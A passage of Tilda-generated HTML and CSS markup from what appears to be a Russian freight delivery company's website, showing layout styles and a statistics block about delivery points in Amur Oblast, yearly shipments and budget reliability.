-110px);width:1457px;height:auto;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594116991080"] {top:-650px;left:calc(50% - 160px + 70px);width:1947px;height:auto;}}#rec758543303 .tn-elem[data-elem-id="1594117053234"]{z-index:3;top:24px;left:calc(50% - 600px + 1283px);width:1207px;height:auto;pointer-events:none;}#rec758543303 .tn-elem[data-elem-id="1594117053234"] .tn-atom{opacity:0.02;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543303 .tn-elem[data-elem-id="1594117053234"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117053234"] {top:-530px;left:calc(50% - 320px + 1030px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec758543303 .tn-elem[data-elem-id="1594117160521"]{color:#ffffff;z-index:4;top:137px;left:calc(50% - 600px + 120px);width:130px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117160521"] .tn-atom{color:#ffffff;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117160521"] {top:137px;left:calc(50% - 480px + 90px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117160521"] {top:87px;left:calc(50% - 320px + 91px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117160521"] {top:80px;left:calc(50% - 240px + 72px);height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117160521"] .tn-atom{font-size:32px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117160521"] {top:51px;left:calc(50% - 160px + 46px);height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117160521"] .tn-atom{font-size:30px;background-size:cover;}}#rec758543303 .tn-elem[data-elem-id="1594117160525"]{color:#ffffff;z-index:5;top:207px;left:calc(50% - 600px + 120px);width:210px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117160525"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117160525"] {top:207px;left:calc(50% - 480px + 90px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117160525"] {top:157px;left:calc(50% - 320px + 91px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117160525"] {top:130px;left:calc(50% - 240px + 72px);width:150px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117160525"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117160525"] {top:98px;left:calc(50% - 160px + 46px);height:auto;}}#rec758543303 .tn-elem[data-elem-id="1594117252866"]{color:#ffffff;z-index:6;top:137px;left:calc(50% - 600px + 520px);width:130px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117252866"] .tn-atom{color:#ffffff;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117252866"] {top:137px;left:calc(50% - 480px + 410px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117252866"] {top:87px;left:calc(50% - 320px + 412px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117252866"] {top:80px;left:calc(50% - 240px + 312px);height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117252866"] .tn-atom{font-size:32px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117252866"] {top:223px;left:calc(50% - 160px + 46px);height:auto;}}#rec758543303 .tn-elem[data-elem-id="1594117252872"]{color:#ffffff;z-index:7;top:207px;left:calc(50% - 600px + 520px);width:170px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117252872"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117252872"] {top:207px;left:calc(50% - 480px + 410px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117252872"] {top:157px;left:calc(50% - 320px + 412px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117252872"] {top:130px;left:calc(50% - 240px + 312px);width:150px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117252872"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117252872"] {top:273px;left:calc(50% - 160px + 46px);height:auto;}}#rec758543303 .tn-elem[data-elem-id="1594117267226"]{color:#ffffff;z-index:8;top:137px;left:calc(50% - 600px + 922px);width:130px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117267226"] .tn-atom{color:#ffffff;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117267226"] {top:137px;left:calc(50% - 480px + 730px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117267226"] {top:327px;left:calc(50% - 320px + 91px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117267226"] {top:275px;left:calc(50% - 240px + 72px);height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117267226"] .tn-atom{font-size:32px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117267226"] {top:373px;left:calc(50% - 160px + 46px);height:auto;}}#rec758543303 .tn-elem[data-elem-id="1594117267235"]{color:#ffffff;z-index:9;top:207px;left:calc(50% - 600px + 922px);width:230px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117267235"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594117267235"] {top:207px;left:calc(50% - 480px + 730px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594117267235"] {top:397px;left:calc(50% - 320px + 91px);height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594117267235"] {top:325px;left:calc(50% - 240px + 72px);width:150px;height:auto;}#rec758543303 .tn-elem[data-elem-id="1594117267235"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594117267235"] {top:423px;left:calc(50% - 160px + 46px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="758543303" data-artboard-screens="320,480,640,960,1200" data-artboard-height="400" data-artboard-valign="center" data-artboard-height-res-320="550" data-artboard-height-res-480="480" data-artboard-height-res-640="540"> <div class="t396__carrier" data-artboard-recid="758543303"></div> <div class="t396__filter" data-artboard-recid="758543303"></div> <div class='t396__elem tn-elem tn-elem__7585433031594116882304' data-elem-id='1594116882304' data-elem-type='shape' data-field-top-value="0" data-field-left-value="21" data-field-height-value="400" data-field-width-value="2000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="0" data-field-left-res-320-value="9" data-field-height-res-320-value="550" data-field-width-res-320-value="1976" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="480" data-field-width-res-480-value="2000" data-field-top-res-640-value="0" data-field-left-res-640-value="9" data-field-height-res-640-value="540" data-field-width-res-640-value="2000" data-field-top-res-960-value="0" data-field-left-res-960-value="12"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594116991080' data-elem-id='1594116991080' data-elem-type='image' data-field-top-value="24" data-field-left-value="80" data-field-width-value="1207" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="1203" data-field-fileheight-value="353" data-field-top-res-320-value="-650" data-field-left-res-320-value="70" data-field-width-res-320-value="1947" data-field-top-res-480-value="-880" data-field-left-res-480-value="-110" data-field-width-res-480-value="1457" data-field-top-res-640-value="-975" data-field-left-res-640-value="270" data-field-width-res-640-value="1677" data-field-top-res-960-value="24" data-field-left-res-960-value="69"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3963-3039-4736-b534-323037306364/lines.svg'
src='https://static.tildacdn.com/tild3963-3039-4736-b534-323037306364/lines.svg'
alt='' imgfield='tn_img_1594116991080'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117053234' data-elem-id='1594117053234' data-elem-type='image' data-field-top-value="24" data-field-left-value="1283" data-field-width-value="1207" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="1203" data-field-fileheight-value="353" data-field-top-res-640-value="-530" data-field-left-res-640-value="1030"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3963-3039-4736-b534-323037306364/lines.svg'
src='https://static.tildacdn.com/tild3963-3039-4736-b534-323037306364/lines.svg'
alt='' imgfield='tn_img_1594117053234'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117160521' data-elem-id='1594117160521' data-elem-type='text' data-field-top-value="137" data-field-left-value="120" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="51" data-field-left-res-320-value="46" data-field-top-res-480-value="80" data-field-left-res-480-value="72" data-field-top-res-640-value="87" data-field-left-res-640-value="91" data-field-top-res-960-value="137" data-field-left-res-960-value="90"> <div class='tn-atom'field='tn_text_1594117160521'>254</div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117160525' data-elem-id='1594117160525' data-elem-type='text' data-field-top-value="207" data-field-left-value="120" data-field-width-value="210" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="98" data-field-left-res-320-value="46" data-field-top-res-480-value="130" data-field-left-res-480-value="72" data-field-width-res-480-value="150" data-field-top-res-640-value="157" data-field-left-res-640-value="91" data-field-top-res-960-value="207" data-field-left-res-960-value="90"> <div class='tn-atom'field='tn_text_1594117160525'>Пунктов доставки груза в Амурской области.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117252866' data-elem-id='1594117252866' data-elem-type='text' data-field-top-value="137" data-field-left-value="520" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="223" data-field-left-res-320-value="46" data-field-top-res-480-value="80" data-field-left-res-480-value="312" data-field-top-res-640-value="87" data-field-left-res-640-value="412" data-field-top-res-960-value="137" data-field-left-res-960-value="410"> <div class='tn-atom'field='tn_text_1594117252866'>525</div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117252872' data-elem-id='1594117252872' data-elem-type='text' data-field-top-value="207" data-field-left-value="520" data-field-width-value="170" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="273" data-field-left-res-320-value="46" data-field-top-res-480-value="130" data-field-left-res-480-value="312" data-field-width-res-480-value="150" data-field-top-res-640-value="157" data-field-left-res-640-value="412" data-field-top-res-960-value="207" data-field-left-res-960-value="410"> <div class='tn-atom'field='tn_text_1594117252872'>Грузов доставляем в среднем за год.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117267226' data-elem-id='1594117267226' data-elem-type='text' data-field-top-value="137" data-field-left-value="922" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="373" data-field-left-res-320-value="46" data-field-top-res-480-value="275" data-field-left-res-480-value="72" data-field-top-res-640-value="327" data-field-left-res-640-value="91" data-field-top-res-960-value="137" data-field-left-res-960-value="730"> <div class='tn-atom'field='tn_text_1594117267226'>87%</div> </div> <div class='t396__elem tn-elem tn-elem__7585433031594117267235' data-elem-id='1594117267235' data-elem-type='text' data-field-top-value="207" data-field-left-value="922" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="423" data-field-left-res-320-value="46" data-field-top-res-480-value="325" data-field-left-res-480-value="72" data-field-width-res-480-value="150" data-field-top-res-640-value="397" data-field-left-res-640-value="91" data-field-top-res-960-value="207" data-field-left-res-960-value="730"> <div class='tn-atom'field='tn_text_1594117267235'>Вероятность того, что мы уложимся в ваш бюджет.</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('758543303');});});</script> <!-- /T396 --> </div> <div id="rec506504051" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504051 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504051 .t396__filter {height:200px;}#rec506504051 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504051 .t396__artboard,#rec506504051 .t396__filter,#rec506504051 .t396__carrier {height:180px;}#rec506504051 .t396__filter {}#rec506504051 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504051 .t396__artboard,#rec506504051 .t396__filter,#rec506504051 .t396__carrier {height:140px;}#rec506504051 .t396__filter {}#rec506504051 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504051 .t396__artboard,#rec506504051 .t396__filter,#rec506504051 .t396__carrier {height:100px;}#rec506504051 .t396__filter {}#rec506504051 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504051 .t396__artboard,#rec506504051 .t396__filter,#rec506504051 .t396__carrier {}#rec506504051 .t396__filter {}#rec506504051 .t396__carrier {background-attachment:scroll;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504051" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504051"></div> <div class="t396__filter" data-artboard-recid="506504051"></div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504051');});});</script> <!-- /T396 --> </div> <div id="rec758543338" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec758543338 .t396__artboard {height:810px;background-color:#ffffff;}#rec758543338 .t396__filter {height:810px;}#rec758543338 .t396__carrier{height:810px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec758543338 .t396__artboard,#rec758543338 .t396__filter,#rec758543338 .t396__carrier {height:810px;}#rec758543338 .t396__filter {}#rec758543338 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec758543338 .t396__artboard,#rec758543338 .t396__filter,#rec758543338 .t396__carrier {height:1100px;}#rec758543338 .t396__filter {}#rec758543338 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec758543338 .t396__artboard,#rec758543338 .t396__filter,#rec758543338 .t396__carrier {height:860px;}#rec758543338 .t396__filter {}#rec758543338 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec758543338 .t396__artboard,#rec758543338 .t396__filter,#rec758543338 .t396__carrier {height:1720px;}#rec758543338 .t396__filter {}#rec758543338 .t396__carrier {background-attachment:scroll;}}#rec758543338 .tn-elem[data-elem-id="1594118297118"]{z-index:1;top:539px;left:calc(50% - 600px + 421px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297118"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297118"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297118"] {top:539px;left:calc(50% - 480px + 332px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297118"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297118"] {top:815px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297118"] {top:-785px;left:calc(50% - 240px + -60px);height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297118"] {top:391px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117543304"]{color:#162f4b;z-index:2;top:1px;left:calc(50% - 600px + 20px);width:410px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117543304"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 240px + 11px);width:330px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117543304"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117543304"] .tn-atom{font-size:30px;background-size:cover;}}#rec758543338 .tn-elem[data-elem-id="1594117543332"]{color:#162f4b;z-index:3;top:387px;left:calc(50% - 600px + 120px);width:220px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117543332"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117543332"] {top:387px;left:calc(50% - 480px + 111px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594117543332"] {top:387px;left:calc(50% - 320px + 111px);width:220px;height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117543332"] {top:265px;left:calc(50% - 240px + 10px);width:190px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117543332"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117543332"] {top:281px;left:calc(50% - 160px + 90px);width:240px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117800856"]{color:#162f4b;z-index:4;top:315px;left:calc(50% - 600px + 120px);width:180px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117800856"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117800856"] {top:315px;left:calc(50% - 480px + 111px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117800856"] {top:209px;left:calc(50% - 240px + 10px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117800856"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117800856"] {top:220px;left:calc(50% - 160px + 90px);width:180px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117853138"]{color:#162f4b;z-index:5;top:387px;left:calc(50% - 600px + 520px);width:230px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117853138"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117853138"] {top:387px;left:calc(50% - 480px + 431px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594117853138"] {top:387px;left:calc(50% - 320px + 431px);width:220px;height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117853138"] {top:265px;left:calc(50% - 240px + 251px);width:203px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117853138"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117853138"] {top:537px;left:calc(50% - 160px + 90px);width:201px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117853142"]{color:#162f4b;z-index:6;top:315px;left:calc(50% - 600px + 520px);width:180px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117853142"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117853142"] {top:315px;left:calc(50% - 480px + 431px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117853142"] {top:209px;left:calc(50% - 240px + 251px);width:160px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117853142"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117853142"] {top:481px;left:calc(50% - 160px + 90px);width:120px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117859017"]{color:#162f4b;z-index:7;top:387px;left:calc(50% - 600px + 920px);width:160px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117859017"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117859017"] {top:387px;left:calc(50% - 480px + 750px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594117859017"] {top:693px;left:calc(50% - 320px + 110px);width:210px;height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117859017"] {top:525px;left:calc(50% - 240px + 10px);width:190px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117859017"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117859017"] {top:793px;left:calc(50% - 160px + 90px);width:180px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594117859021"]{color:#162f4b;z-index:8;top:315px;left:calc(50% - 600px + 920px);width:180px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117859021"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594117859021"] {top:315px;left:calc(50% - 480px + 750px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594117859021"] {top:621px;left:calc(50% - 320px + 110px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594117859021"] {top:469px;left:calc(50% - 240px + 10px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594117859021"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594117859021"] {top:737px;left:calc(50% - 160px + 90px);width:120px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055638"]{color:#162f4b;z-index:9;top:723px;left:calc(50% - 600px + 120px);width:200px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055638"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055638"] {top:723px;left:calc(50% - 480px + 111px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055638"] {top:693px;left:calc(50% - 320px + 430px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118055638"] {top:525px;left:calc(50% - 240px + 251px);width:170px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055638"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055638"] {top:1099px;left:calc(50% - 160px + 90px);width:220px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055642"]{color:#162f4b;z-index:10;top:651px;left:calc(50% - 600px + 120px);width:210px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055642"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055642"] {top:651px;left:calc(50% - 480px + 111px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055642"] {top:621px;left:calc(50% - 320px + 430px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118055642"] {top:469px;left:calc(50% - 240px + 251px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055642"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055642"] {top:1043px;left:calc(50% - 160px + 90px);width:200px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055645"]{color:#162f4b;z-index:11;top:723px;left:calc(50% - 600px + 520px);width:272px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055645"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055645"] {top:723px;left:calc(50% - 480px + 431px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055645"] {top:999px;left:calc(50% - 320px + 110px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118055645"] {top:765px;left:calc(50% - 240px + 10px);width:217px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055645"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055645"] {top:1355px;left:calc(50% - 160px + 90px);width:223px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055647"]{color:#162f4b;z-index:12;top:651px;left:calc(50% - 600px + 520px);width:180px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055647"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055647"] {top:651px;left:calc(50% - 480px + 431px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055647"] {top:927px;left:calc(50% - 320px + 110px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118055647"] {top:709px;left:calc(50% - 240px + 10px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055647"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055647"] {top:1299px;left:calc(50% - 160px + 90px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055650"]{color:#162f4b;z-index:13;top:723px;left:calc(50% - 600px + 920px);width:184px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055650"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055650"] {top:723px;left:calc(50% - 480px + 750px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055650"] {top:999px;left:calc(50% - 320px + 429px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 